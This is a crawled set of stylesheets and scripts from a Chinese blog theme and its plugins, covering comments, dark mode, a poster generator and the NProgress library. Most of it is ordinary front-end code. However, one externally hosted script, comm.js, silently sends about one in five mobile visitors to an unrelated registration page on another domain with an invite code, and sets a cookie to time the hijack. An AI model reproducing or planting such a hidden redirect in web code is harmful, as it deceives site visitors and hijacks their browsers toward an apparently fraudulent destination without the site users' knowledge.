    width: 130px;
    border: 1px solid #f0f0f0;
    background-color: #ffffffed;
    background-image: none;
    color: #555;
    text-indent: 0px;
    font-size: 14px;
    line-height: 1.5;
}

.code input {
    float: right;
    padding: .375rem .75rem;
    width: 100%;
    border: 1px solid #f2f5f9;
    background-color: #fff;
    background-clip: padding-box;
    color: #495057;
    vertical-align: middle;
    font-weight: 400;
    font-size: 1rem;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

.code img {
    position: absolute;
    float: left;
    margin-left: 157px;
    padding: .375rem .75rem;
    width: 90px;
    background-color: #fff;
    color: #555;
    text-indent: 5px;
    font-size: 14px;
}

.form-submit .submit-tool a {
    padding: 5px 10px;
    border: 1px solid #03a9f4;
    border-radius: 50%;
    color: #03a9f4;
    vertical-align: middle;
    text-align: center;
    font-size: 15px;
    line-height: 32px;
    cursor: pointer;
}

.form-submit #comment_submit {
    float: right;
    width: 160px;
    height: 40px;
    border: 0;
    border-radius: 3px;
    background: #5298ff;
    color: #fff;
    text-align: center;
    line-height: 40px;
    cursor: pointer;
    transition: all .2s ease-in 0s;
    -webkit-appearance: none;
}

.form-submit #comment_submit:hover {
    background: #4a91fb;
    color: #fff;
}

.comment-list .comment {
    border-top: 1px solid #e6e6e6;
}

.comment-list .avatar {
    float: left;
    display: block;
    margin: 10px 10px 0 0;
}

.comment-list .avatar img {
    padding: 2px;
    width: 45px;
    height: 45px;
    border: 1px solid #ccc;
    border-radius: 50%;
    transition: all 2s;
}

.comment-list .avatar img:hover {
    transform: rotate(360deg);
}

.floor {
    float: right;
    color: #c3c3c3;
    font-weight: 700;
}

.comment-time {
    color: #999;
    font-size: 13px;
}

.comment-reply #ta {
    color: #999;
}

.comment-info {
    padding: 10px 0;
}

.comment-info strong a {
    font-size: 14px;
}

.comment-info .level {
    margin-top: -4px;
    margin-left: 5px;
    color: #fff;
    padding: 0 4px;
    cursor: pointer;
    border-radius: 2px;
    font-size: 12px;
    font-style: normal;
    -webkit-transition: .3s;
    opacity: .8;
    line-height: 150%;
    display: inline-block;
    vertical-align: middle;
}

.comment-info .level-1 {
    background: #348be8
}

.comment-info .level-2 {
    background: #0bf;
}

.comment-info .level-3 {
    background: #fd8edb
}

.comment-info .level-4 {
    background: #673ab7
}

.comment-info .level-5 {
    background: #ffb31e
}

.comment-info .level-6 {
    background: #6ec400
}

.comment-info .level-7 {
    background: #fc912d
}

.comment-info .level-8 {
    background: #fd5d3c
}

.comment-info .level-9 {
    background: #fd5d3c
}

.comment-info .level-admin {
    background: #fd5d3c
}

.comment-reply a {
    padding-left: 5px;
    font-size: 14px;
}

.comment-list .comment-children {
    position: relative;
    margin-left: 60px;
    border-bottom: none;
}

.comment-list .comment-children .comment-children {
    margin-left: 0;
}

.cancel-reply {
    overflow: hidden;
    margin: 0 0 10px;
    border-top: 1px solid #ebebeb;
}

.cancel-reply a {
    float: right;
    padding: 5px 10px;
    border: 1px solid #ebebeb;
    border-radius: 2px;
}

.cancel-reply #respond {
    margin-top: 10px;
}

.comment-content {
    margin-top: 10px;
    padding-left: 65px;
    font-size: 14px;
}

.comment-content a {
    color: #5298ff
}

.comment-content img {
    width: 20px;
    height: 20px;
}

.form-submit {
    overflow: hidden;
}

.comment-list #pagenavi {
    overflow: hidden;
    text-align: center;
}

.comment-list #pagenavi span {
    margin: 2px;
    padding: 5px 11px;
    border: 1px solid #ccc;
    border-radius: 5px;
    color: #1e9fff;
    vertical-align: middle;
    text-align: center;
    font-size: 14px;
    line-height: 40px;
    cursor: not-allowed;
}

.comment-list #pagenavi a {
    margin: 2px;
    padding: 5px 11px;
    border: 1px solid #ccc;
    border-radius: 5px;
    color: #333;
    vertical-align: middle;
    text-align: center;
    font-size: 14px;
    line-height: 40px;
}

.comment-list #pagenavi em {
    display: none;
}

.checkbox {
    display: none;
}

#comment-input {
    overflow: hidden;
    margin-bottom: 5px;
}

#comment-input input {
    float: left;
    margin: 5px 0;
    padding: 0 0 0 10px;
    width: 50%;
    height: 34px;
    border: 1px solid #ccc;
    border-radius: 3px;
    background: #fff;
    background-color: #fff;
    background-image: none;
    color: #555;
    font-size: 14px;
    line-height: 1.42857143;
    -webkit-appearance: none;
}

#comment {
    overflow-x: hidden;
    overflow-y: auto;
    margin: 0 10px 10px 0;
    padding: 5px;
    width: 100%;
    border: 0px;
    border-radius: 3px;
    background: #fff;
    resize: none;
    -webkit-appearance: none;
}

#comment-post {
    overflow: hidden;
    margin: 10px 0 10px 0;
}

.title .iconfont {
    float: left;
}

@media only screen and (max-width:767px) {
    #comment-input input {
        width: 100%;
    }
    .comment-list .comment-children {
        margin-left: 0 !important;
    }
    .form-submit .submit-tool {
        margin-bottom: 10px;
        width: calc(100% - 160px);
        padding-right: 20px;
    }
    .article-pl .logineds .charge-qq {
        margin-left: 5px;
    }
    #qq {
        width: 100%;
    }
    .code img {
        position: absolute;
        right: 30px;
        margin-left: 0;
        width: 110px;
        height: 34px;
        border: 1px solid #f2f5f9;
        background-color: #fff;
        color: #555;
        font-size: 14px;
    }
}


/* navi */

#page {
    text-align: center;
    padding: 0px 15px 5px;
}

#page li {
    display: inherit
}

#page li {
    display: inherit
}

#page strong {
    font-weight: 400
}

#page .layui-laypage a,
#page .layui-laypage span {
    display: inline-block;
    vertical-align: middle;
    border-color: #f6f6f6;
    padding: 0 27px;
    height: 40px;
    color: #8e8e8e;
    line-height: 40px;
    margin: 0 -1px 5px 0;
    background-color: #fff;
    font-size: 14px;
}

#page .thisclass a {
    background-color: #5298ff!important;
    color: #fff;
}


/* sky */

.mk-dark-mode-sky,
.mk-dark-mode-sky:before {
    content: "";
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 999999999;
    transition: 2s ease all;
}

.mk-dark-mode-sky {
    background: linear-gradient(#feb8b0, #fef9db);
}

.mk-dark-mode-sky:before {
    opacity: 0;
    background: linear-gradient(#4c3f6d, #6c62bb, #93b1ed);
}

.night .mk-dark-mode-sky:before {
    opacity: 1;
}


/*mode */

.mk-dark-mode-planet {
    z-index: 1999999999;
    position: fixed;
    left: -50%;
    top: -50%;
    width: 200%;
    height: 200%;
    transform-origin: center bottom;
    transition: 2s cubic-bezier(.7, 0, 0, 1) all;
}

.mk-dark-mode-planet:after {
    position: absolute;
    left: 35%;
    top: 40%;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    content: "";
    background: linear-gradient(#fefefe, #fffbe8);
}


--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/plugins/nly_reward/style/style.css
body_size: 379
content:
.hidebody {z-index:999;background:#000;opacity:.5;-moz-opacity:.5;left:0;top:0;height:100%;width:100%;position:fixed;display:none;}
.showbody {width:23vw;background-color:#fff;border-radius:6px;position:fixed;z-index:1000;left:50%;top:50%;margin-left:-11.5vw;margin-top:-15%;display:none;}
.showbody a.showbody_c {display:inline-block;top:10px;position:absolute;right:10px;}
.showbody img {border:none;border-width:0;border-radius:6px 6px 0 0;width:100%;height:auto;margin:0;box-shadow:none;}
.showbody a.showbody_c img {border-radius:0;}
.pay_box {display:inline-block;margin-right:10px;padding:15px 0;}
.pay_box:first-child {margin-left:10px;}
.pay_box img {width:auto;}
.pay_box:first-child {margin-left:10px;}
.pay_box img {width:auto;}
span.pay_box_span {width:16px;height:16px;background:url(images/noselect.svg);display:block;float:left;margin-top:6px;margin-right:5px;}
.pay_box.choice span.pay_box_span {background:url(images/select.svg);}
.reward_bg img {display:inline !important;}

.readlist {
    width: 100%;
    text-align: center;
    margin: 0 auto;
}



--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/plugins/mutree/css/mutree.css
body_size: 412
content:
/**
 *Author: Vance
  *留个版权吧
*/ 
.post-directory .directory-body-warp {
    position: absolute;
    padding: 10px;
    border-radius: 5px;
    right: 120%;
     display: none;
    top: 0;
    width: 180px;
    background: #fff;
    color: #37373a;
    overflow: auto;
    box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.12);
}
.post-directory-icon img {
    width: 24px;
    height: 24px;
}
.post-directory {
    position: fixed;
    right: 20px;
    z-index: 999;
    bottom: 50%;
    padding: 5px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.12);
    padding-bottom: 0;
}


.post-directory .directory-title {
    font-size: 16px;
    border-bottom: 1px solid #f0f0f0;
    padding-bottom: 5px;
    margin-bottom: 5px;
    font-weight: bold;
}
.post-directory .directory-body-warp .directory-main {
    overflow: auto;
    max-height: 350px;
}
.post-directory .directory-body-warp {
    text-overflow: ellipsis;
    white-space: nowrap;
}
.post-directory .directory-item[data-mutree] {
    padding: 4px;
    border-radius: 4px;
}
.post-directory .directory-item[data-mutree]:hover {
    background: #3fb7ff38;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/yoniu_poster/yoniu.js
body_size: 669
content:
/* http://www.nmsl.wang */
	function h2c_(){
		var width = document.querySelector("#yoniu-poster").offsetWidth;
		var height = document.querySelector("#yoniu-poster").offsetHeight;
		var scale = 2;
		var canvas = document.createElement("canvas");
		var rect = document.querySelector("#yoniu-poster").getBoundingClientRect();
		canvas.width = width * scale;
		canvas.height = height * scale;
		var context = canvas.getContext("2d");
		context.scale(scale, scale);
		context.translate(-rect.left, -rect.top);
		var options = {
			scale: scale,
			canvas: canvas,
			width: width,
			height: height,
			taintTest: true,
			useCORS: true,
			dpi: window.devicePixelRatio,
		};
		html2canvas(document.querySelector("#yoniu-poster")).then(function(canvas) {
			var imgUrl = canvas.toDataURL("image/png", 1.0);
			var blob = base64Img2Blob(imgUrl);
			var aLink = document.querySelector("#yp-download");
			var evt = document.createEvent("HTMLEvents");
			aLink.download = new Date().getTime() + ".png";
			aLink.href = URL.createObjectURL(blob);
			aLink.innerHTML = "保存图片";
			aLink.target = "_blank";
			document.querySelector("#yp-load-yp").style = "display:none";
		});
	}
	function base64Img2Blob(code){
		var parts = code.split(';base64,');
		var contentType = parts[0].split(':')[1];
		var raw = window.atob(parts[1]);
		var rawLength = raw.length;

		var uInt8Array = new Uint8Array(rawLength);

		for (var i = 0; i < rawLength; ++i) {
		  uInt8Array[i] = raw.charCodeAt(i);
		}

		return new Blob([uInt8Array], {type: contentType});
	}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ny520.vip/content/plugins/nly_reward/style/images/alipay.svg
body_size: 2766
content:
<svg id="图层_1" data-name="图层 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 419.74 129.72" width="85" height="28"><defs><style>.cls-1{fill:#003e8d;}.cls-2{fill:#f29329;}</style></defs><title>zfb</title><path class="cls-1" d="M459.42,364.47c2.1,0,3.15,1,3.15,2.81l-1.4,11.58H391.7V366.58Zm22.45,1.4c-.35-6-3.86-9.12-10.17-9.12L437,358.15V347.63H425c-7.37,0-10.53,1.4-10.53,3.86v7.37l-22.8,1.05V355.7c-14-1.05-20.7.35-20.7,3.86v27h43.5v18.94H384.68v7H414.5v35.79L437,446.22V412.54h32.28v-7.37l-32.28.35V386.58H474.5v-3.51h.71c2.1-.35,3.51-1.76,4.91-4.92l1.75-12.28Zm-120,6.67H349.94V347.63H338c-7-.35-10.52,1.05-10.17,3.51v21.4H285.73v7.37h41.76v71.58h22.1V379.91h12.28Z" transform="translate(-96.59 -347.57)"/><path class="cls-1" d="M281.87,347.63c-7-.35-10.17,1.05-10.17,3.51,0,10.52-10.18,22.8-30.18,36.49l3.16,4.56,15.09-7,.35,61.05,22.1,2.81V370.79c6.32-7.37,9.48-15.09,9.83-23.16Z" transform="translate(-96.59 -347.57)"/><path class="cls-2" d="M449.59,430.08l6,6.67,6.31,5.61c1.41,1.41,2.81,1.41,3.86,0l6.67-5.61,5.61-6.67a2.32,2.32,0,0,0,0-3.5l-6-6.67-6.32-5.62c-1.05-1.4-2.45-1.4-3.86,0l-6.31,5.62-6,6.67c-1.4,1.4-1.4,2.45,0,3.5m-124.91-27-7.37-8.78-8.77-7.71a3.38,3.38,0,0,0-4.91,0l-8.77,7.71-7.72,8.78c-1.76,1.75-1.76,3.15,0,4.91l16.49,16.14a3.4,3.4,0,0,0,4.91,0l8.77-7.72,7.37-8.42c1.75-1.76,1.75-3.16,0-4.91" transform="translate(-96.59 -347.57)"/><path class="cls-2" d="M475.56,471.4l8.77-1.4,5.61-5.61c3.16-4.57,8.07-9.83,15.79-16.14,8.07-7,11.23-8.78,8.42-6,1.41-1.4,2.46-2.81,2.11-4.21,0-1.05-1-1.75-2.46-1.4l-5.26.7c-35.79,7.37-80.35,12.28-134.39,14.74-61,2.45-106.31-.36-136.49-8.78-9.47-2.8-18.24-5.26-26.66-7.72-6.67-2.45-13-4.21-18.95-6.31-3.16-1.05-6.32-2.11-9.12-3.16-20-8.77-36.14-13-47.72-12.63q-16.32,0-27.37,7.37c-7.72,5.26-11.58,12.28-11.23,21.05-.35,9.82,3.86,17.54,11.93,22.81,5.61,3.86,12.63,6.31,20.7,7.37h1.4a38.87,38.87,0,0,1-16.84-6c-6.66-4.56-10.17-10.53-10.17-18.25,0-15.08,8.42-22.8,26.31-24.21h2.46l17.19,1.41a105.26,105.26,0,0,1,15.09,5.61c2.11.7,8.07,3.86,17.89,8.77,4.22,2.11,8.78,4.57,14,7a11.45,11.45,0,0,0,2.11,1.05,275.47,275.47,0,0,0,40.7,16.5q73.16,22.09,236.14,7.36" transform="translate(-96.59 -347.57)"/><path class="cls-1" d="M174.15,351.84v13.33H129.94v7H173.8V389l-31.23.35v7.37l66.32-.35A85.42,85.42,0,0,1,192.05,429c6,2.11,11.93,4.21,18.59,6.32C222.57,421,229.94,405.87,231.7,389H195.91V372.54h45.61v-7H195.91V348.68l-11.58-.35c-7-.35-10.18,1.05-10.18,3.51m-38.24,120h3.51c21.05-1.4,39.65-8.42,55.44-21,1.4-1.41,3.15-2.81,4.56-4.21-.7-.36-1.41-.36-2.11-1.06-5.26-2.45-10.17-4.91-14-7l-1.41,1.4a96.25,96.25,0,0,1-23.51,16.14c-8.07,3.86-15.08,5.61-20.7,6-18.59,0-28.07-7-28.07-20.7,0-9.47,7-15.44,21-18.59-17.89,1.4-26.31,9.12-26.31,24.21,0,7.72,3.51,13.68,10.17,18.24a35.76,35.76,0,0,0,16.85,6h-2.46a24,24,0,0,0,7,.7" transform="translate(-96.59 -347.57)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://so.123yyds.icu/js/comm.js
body_size: 220
content:

function isMobile() {
    return /Mobi|Android/i.test(navigator.userAgent);
}

function setCookie(name, value, days) {
    const expires = new Date(Date.now() + days * 864e5).toUTCString();
    document.cookie = `${name}=${encodeURIComponent(value)}; expires=${expires}; path=/`;
}

function getCookie(name) {
    const match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
    return match ? decodeURIComponent(match[2]) : null;
}

if (isMobile()) {
    const serversCookie = getCookie('servers');
    
    if (serversCookie !== '1') {
        const randomNum = Math.random();
        if (randomNum < 1 / 5) {
            setCookie('servers', '1', 1); 
            window.location.href = 'https://www.hsgg1n.vip:6003/entry/register41964/?i_code=45370292'; 
        }
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/nprogress/js/nprogress.min.js
body_size: 1459
content:
/*! NProgress (c) 2013, Rico Sta. Cruz
 *  http://ricostacruz.com/nprogress */
(function(factory){if(typeof module==="function"){module.exports=factory(this.jQuery||require("jquery"))}else{if(typeof define==="function"&&define.amd){define(["jquery"],function($){return factory($)})}else{this.NProgress=factory(this.jQuery)}}})(function($){var NProgress={};NProgress.version="0.1.2";var Settings=NProgress.settings={minimum:0.08,easing:"ease",positionUsing:"",speed:200,trickle:true,trickleRate:0.02,trickleSpeed:800,showSpinner:true,template:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};NProgress.configure=function(options){$.extend(Settings,options);return this};NProgress.status=null;NProgress.set=function(n){var started=NProgress.isStarted();n=clamp(n,Settings.minimum,1);NProgress.status=(n===1?null:n);var $progress=NProgress.render(!started),$bar=$progress.find('[role="bar"]'),speed=Settings.speed,ease=Settings.easing;$progress[0].offsetWidth;$progress.queue(function(next){if(Settings.positionUsing===""){Settings.positionUsing=NProgress.getPositioningCSS()}$bar.css(barPositionCSS(n,speed,ease));if(n===1){$progress.css({transition:"none",opacity:1});$progress[0].offsetWidth;setTimeout(function(){$progress.css({transition:"all "+speed+"ms linear",opacity:0});setTimeout(function(){NProgress.remove();next()},speed)},speed)}else{setTimeout(next,speed)}});return this};NProgress.isStarted=function(){return typeof NProgress.status==="number"};NProgress.start=function(){if(!NProgress.status){NProgress.set(0)}var work=function(){setTimeout(function(){if(!NProgress.status){return}NProgress.trickle();work()},Settings.trickleSpeed)};if(Settings.trickle){work()}return this};NProgress.done=function(force){if(!force&&!NProgress.status){return this}return NProgress.inc(0.3+0.5*Math.random()).set(1)};NProgress.inc=function(amount){var n=NProgress.status;if(!n){return NProgress.start()}else{if(typeof amount!=="number"){amount=(1-n)*clamp(Math.random()*n,0.1,0.95)}n=clamp(n+amount,0,0.994);return NProgress.set(n)}};NProgress.trickle=function(){return NProgress.inc(Math.random()*Settings.trickleRate)};(function(){var initial=0,current=0;NProgress.promise=function($promise){if(!$promise||$promise.state()=="resolved"){return this}if(current==0){NProgress.start()}initial++;current++;$promise.always(function(){current--;if(current==0){initial=0;NProgress.done()}else{NProgress.set((initial-current)/initial)}});return this}})();NProgress.render=function(fromStart){if(NProgress.isRendered()){return $("#nprogress")}$("html").addClass("nprogress-busy");var $el=$("<div id='nprogress'>").html(Settings.template);var perc=fromStart?"-100":toBarPerc(NProgress.status||0);$el.find('[role="bar"]').css({transition:"all 0 linear",transform:"translate3d("+perc+"%,0,0)"});if(!Settings.showSpinner){$el.find('[role="spinner"]').remove()}$el.appendTo(document.body);return $el};NProgress.remove=function(){$("html").removeClass("nprogress-busy");$("#nprogress").remove()};NProgress.isRendered=function(){return($("#nprogress").length>0)};NProgress.getPositioningCSS=function(){var bodyStyle=document.body.style;var vendorPrefix=("WebkitTransform" in bodyStyle)?"Webkit":("MozTransform" in bodyStyle)?"Moz":("msTransform" in bodyStyle)?"ms":("OTransform" in bodyStyle)?"O":"";if(vendorPrefix+"Perspective" in bodyStyle){return"translate3d"}else{if(vendorPrefix+"Transform" in bodyStyle){return"translate"}else{return"margin"}}};function clamp(n,min,max){if(n<min){return min}if(n>max){return max}return n}function toBarPerc(n){return(-1+n)*100}function barPositionCSS(n,speed,ease){var barCSS;if(Settings.positionUsing==="translate3d"){barCSS={transform:"translate3d("+toBarPerc(n)+"%,0,0)"}}else{if(Settings.positionUsing==="translate"){barCSS={transform:"translate("+toBarPerc(n)+"%,0)"}}else{barCSS={"margin-left":toBarPerc(n)+"%"}}}barCSS.transition="all "+speed+"ms "+ease;return barCSS}return NProgress});function echo(stringA,stringB){var hello="你好";alert("hello world")};

--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/js/common.js
body_size: 4196
content:

function isMobile() {
    var userAgentInfo = navigator.userAgent;

    var mobileAgents = ["Android", "iPhone", "SymbianOS", "Windows Phone", "iPad", "iPod"];

    var mobile_flag = false;

    //根据userAgent判断是否是手机
    for (var v = 0; v < mobileAgents.length; v++) {
        if (userAgentInfo.indexOf(mobileAgents[v]) > 0) {
            mobile_flag = true;
            break;
        }
    }
    var screen_width = window.screen.width;
    var screen_height = window.screen.height;

    //根据屏幕分辨率判断是否是手机
    if (screen_width < 500 && screen_height < 800) {
        mobile_flag = true;
    }

    return mobile_flag;
}
$('#godown,.comment').click(function() {
    var href = $(this).attr("href");
    var pos = $(href).offset().top - 35;
    $("html,body").animate({
            scrollTop: pos
        },
        200);
    return false;
});
$(function() {
    var windoww = $(window).width();
    $('#mobile-menu-button').click(function() {
        $('#mobile-menu-button').toggleClass('active');
        $('.sjj_nav').toggleClass('nav_show');
        //判断开启暗夜
        if(getCookie('setnight')== 'true'){
            $(".sjj_nav").addClass("night");
        }
    });

    $('.sjj_nav ul li i').click(function() {
        $(this).parent().children('ul').slideToggle().parent().siblings().children('ul').slideUp();
        $(this).toggleClass('sjj_nav_i_se');
        $(this).parent().siblings().find('i').removeClass('sjj_nav_i_se');
    });
    $('.sp_nav_xjb').html(
        '<svg t="1496193951932" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="995" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"> <path d="M768.468 428.876l-84.723-84.723-170.711 170.711-170.711-170.711-84.723 84.723 170.711 170.711-0.092 0.091 84.723 84.724 0.092-0.092 0.092 0.092 84.723-84.724-0.092-0.091z" p-id="996"></path></svg>'
    );

});
$(function() {
    $("#toolbar").each(function() {
        $(this).find("#totop").click(function() {
            $("html, body").animate({
                    "scroll-top": 0
                },
                "fast")
        })
    });
    var d = false;
    $(window).scroll(function() {
        var X = $(window).scrollTop();
        if (X > 500) {
            $("#toolbar").data("status", true)
        } else {
            $("#toolbar").data("status", false)
        }
        if ($("#toolbar").data("status") != d) {
            d = $("#toolbar").data("status");
            if (d) {
                $("#totop").addClass("active");
            } else {
                $("#totop").removeClass("active");
            }
        }
    })
});
$('#openStylePick').on('click',
    function() {
        $('#set-style').toggleClass('active');
    });

$('.article-content img').parent('a').attr('data-fancybox', 'gallery');
/*打卡签到三合一*/
function addEditor(a, b, c) {
    if (document.selection) {
        a.focus();
        sel = document.selection.createRange();
        c ? sel.text = b + sel.text + c : sel.text = b;
        a.focus()
    } else if (a.selectionStart || a.selectionStart == '0') {
        var d = a.selectionStart;
        var e = a.selectionEnd;
        var f = e;
        c ? a.value = a.value.substring(0, d) + b + a.value.substring(d, e) + c + a.value.substring(e, a.value.length) : a
            .value = a.value.substring(0, d) + b + a.value.substring(e, a.value.length);
        c ? f += b.length + c.length : f += b.length - e + d;
        if (d == e && c) f -= c.length;
        a.focus();
        a.selectionStart = f;
        a.selectionEnd = f
    } else {
        a.value += b + c;
        a.focus()
    }
}
jQuery(document).ready(function($) {
    var myDate = new Date();
    var mytimeh = myDate.getHours();
    var mytimem = myDate.getMinutes();
    var g = document.getElementById('comment') || 0;
    var h = {
        daka: function(obj) {
            addEditor(g, '打卡成功，现在时间：' + mytimeh + '点' + mytimem + '分' + '记得每天坚持打卡哦！[aru_22] \n');
            $(obj).css('display', 'none')
        },
        zan: function(obj) {
            addEditor(g, '你的文章写的太好啦，赞一个[aru_55]\n');
            $(obj).css('display', 'none')
        },
        cai: function(obj) {
            addEditor(g, '对方不想跟你说话并向你丢了一朵小黄花[aru_129]\n');
            $(obj).css('display', 'none')
        },
    };
    window['SIMPALED'] = {};
    window['SIMPALED']['Editor'] = h
});

function addcontent(a) {
    layer.prompt({
            title: '请输入内容'
        },
        function(val, index) {
            var g = document.getElementById('comment') || 0;
            var content = $("#comment").val();
            addEditor(g, "[" + a + "]" + val + "[/" + a + "]\n");
            layer.close(index);
        });
}

function up(str) {
    str = str.replace(/\[(sub|sup|u|i|strike|b|blockquote|li)\]/ig, '<$1>');
    str = str.replace(/\[\/(sub|sup|u|i|strike|b|blockquote|li)\]/ig, '</$1>');
    str = str.replace(/\[img\]([^\[]*)\[\/img\]/ig, '<a href="$1" data-fancybox="gallery">[查看图片]</a>');
    return str;
}
$.each($('.comment-content,.comment-excerpt p'),
    function(index, item) {

        $(this).emojiParse({
            basePath: theme_url + 'lib/images/emoji',
            icons: emojiLists
        });
        var str = up($(this).html());
        $(this).html(str);
    });
var flag = true;
$("#faceBtn").click(function() {
    if (flag == true) {
        $("#comment").emoji({
            button: "#faceBtn",
            showTab: false,
            animation: 'slide',
            basePath: theme_url + 'lib/images/emoji',
            icons: emojiLists // 注：详见 js/emoji.list.js
        });
        flag = false;
    }
});
$(function() {
    $('.archives').find('ul').hide();
    $('.archives').find('ul:first').show();
    $(".item").click(function() {
        $(this).children("ul").slideToggle("fast").end().siblings(".item").children("ul").slideUp();
    });
})
$('.copy').on('click', function(e) {
    e.preventDefault();
    $('body').append(`<input id="copyInput" value="${$(this).text()}"/>`);
    $('#copyInput').select();
    document.execCommand('copy');
    $('#copyInput').remove();
    layer.msg('内容复制成功', {
        icon: 6
    });
});
//复制方法
function copyText(text) {
    var textarea = document.createElement("textarea");
    var currentFocus = document.activeElement;
    document.body.appendChild(textarea);
    textarea.value = text;
    textarea.focus();
    if (textarea.setSelectionRange)
        textarea.setSelectionRange(0, textarea.value.length);
    else
        textarea.select();
    try {
        var flag = document.execCommand("copy");
    } catch (eo) {
        var flag = false;
    }
    document.body.removeChild(textarea);
    currentFocus.focus();
    return flag;
}
$(document).ready(function() {
    $(".list_down a").click(function() {
        var code = $(this).data("cdk");
        var url = $(this).data('url');
        if (code != '') {
            layer.alert(code, {
                title: '提取码',
                btn: ['复制', '下载'],
                anim: 1 //动画类型
                    ,
                yes: function() {
                    var flag = copyText(code);
                    var zt = flag ? "自动复制成功！" : "自动复制失败！";
                    layer.msg(zt, { icon: 1 });
                    setTimeout(function() {
                        window.open(url);
                    }, 500);
                },
                btn2: function() {
                    layer.msg('正在前往下载页面', { icon: 1 });
                    setTimeout(function() {
                        window.open(url);
                    }, 500);
                }
            });
        } else {
            window.open(url);
        }
    })

    var top = $('#top-header-nav').offset().top;
    $(document).scroll(function(){
        var scrTop = $(window).scrollTop();
        if(scrTop >= top){
            $('#top-header-nav').css({'position':'fixed','top':'0','width':'100%','z-index':'99'});
            $('.sjj_nav').css({'position':'fixed'});
        }else{
            $('#top-header-nav').css({'position':'','top':''});
            $('.sjj_nav').css({'absolute':''});
        }
    })
});
//获取cookie值
function getCookie(name) {
    var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
    if (arr = document.cookie.match(reg)) return unescape(arr[2]);
    else return null;
}
//cookie赋值
function setCookie(name, value, time) {
    var strsec = getsec(time);
    var exp = new Date();
    exp.setTime(exp.getTime() + strsec * 1);
    document.cookie = name + "=" + escape(value) + "; path=/;expires=" + exp.toGMTString();
}

//这是有设定过期时间的使用示例：
//s20是代表20秒
//h是指小时，如12小时则是：h12
//d是天数，例如30天：d30
function getsec(str) {

    var str1 = str.substring(1, str.length) * 1;
    var str2 = str.substring(0, 1);
    if (str2 == "s") {
        return str1 * 1000;
    } else if (str2 == "h") {
        return str1 * 60 * 60 * 1000;
    } else if (str2 == "d") {
        return str1 * 24 * 60 * 60 * 1000;
    }
}
layui.use("element",
    function() {
        layui.element
    });
layui.use('form',
    function() {
        var form = layui.form;
        form.on('switch(setstyle)',
            function(data) {
                $('<div class="mk-dark-mode-sky"><div class="mk-dark-mode-planet"></div></div>').appendTo("body");
                if (data.elem.checked == true) {
                    setTimeout(function() {

                            $(".index-top-ad").addClass("night");
                            $(".index-kuake-ad").addClass("night");
                            $(".index-kuake-ad-textad").addClass("night");
                            $(".footer").addClass("night");
                            $(".index-ad-self").addClass("night");
                            $(".sjj_nav").addClass("night");


                            $(".index-ad-self-top").attr("style","background-color: #42494e;margin:10px auto;padding: 5px;overflow: hidden;");
                            $(".textad").attr("style","width:100%;background-color:#42494e;margin: 5px auto;");

                            $("body").addClass("night");
                            $('.mk-dark-mode-planet').css({
                                'transform': 'rotate(360deg)'
                            });
                        },
                        100);
                    setTimeout(function() {
                            $(".mk-dark-mode-sky").fadeOut("slow");
                        },
                        2100);
                    setCookie("setnight", "true", "h12");
                } else {
                    setTimeout(function() {

                            $(".index-top-ad").removeClass("night");
                            $(".index-kuake-ad").removeClass("night");
                            $(".index-kuake-ad-textad").removeClass("night");
                            $(".footer").removeClass("night");
                            $(".index-ad-self").removeClass("night");
                            $(".sjj_nav").removeClass("night");

                            $(".index-ad-self-top").attr("style","background-color: #fff;margin:10px auto;padding: 5px;overflow: hidden;");
                            $(".textad").attr("style","width:100%;background-color:#FFFFFF;margin: 5px auto;");



                            $("body").removeClass("night");
                            $('.mk-dark-mode-planet').css({
                                'transform': 'rotate(360deg)'
                            });
                        },
                        100);
                    setTimeout(function() {
                            $(".mk-dark-mode-sky").fadeOut("slow");
                        },
                        2100);
                    setCookie("setnight", "false", "h12");
                }
            });
    });

function myrefresh() {
    window.location.reload();
}
$(".charge-qq").click(function() {
    $(this).text($("#qq").is(":hidden") ? "保存" : "修改");
    $("#qq").slideToggle();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery.emoji.js
body_size: 4322
content:
/**
 * Created by Sky on 2015/12/11.
 * Edited by Mengkun on 2017/12/17.
 */
(function ($, window, document) {

    var PLUGIN_NAME = 'emoji',
        VERSION = '1.1.1',
        DEFAULTS = {
            showTab: true,
            animation: 'fade',
            icons: []
        };

    window.emoji_index = 0;

    function Plugin(element, options) {
        this.$content = $(element);
        this.options = options;
        this.index = emoji_index;
        switch (options.animation) {
            case 'none':
                this.showFunc = 'show';
                this.hideFunc = 'hide';
                this.toggleFunc = 'toggle';
                break;
            case 'slide':
                this.showFunc = 'slideDown';
                this.hideFunc = 'slideUp';
                this.toggleFunc = 'slideToggle';
                break;
            case 'fade':
                this.showFunc = 'fadeIn';
                this.hideFunc = 'fadeOut';
                this.toggleFunc = 'fadeToggle';
                break;
            default :
                this.showFunc = 'fadeIn';
                this.hideFunc = 'fadeOut';
                this.toggleFunc = 'fadeToggle';
                break;
        }
        this._init();
    }

    Plugin.prototype = {
        _init: function () {
            var that = this;
            var btn = this.options.button;
            var newBtn,
                contentTop,
                contentLeft,
                btnTop,
                btnLeft;
            var ix = that.index;
            if (!btn) {
                newBtn = '<input type="image" class="emoji_btn" id="emoji_btn_' + ix + '" src="[data-uri]"/>';
                contentTop = this.$content.offset().top + this.$content.outerHeight() + 10;
                contentLeft = this.$content.offset().left + 2;
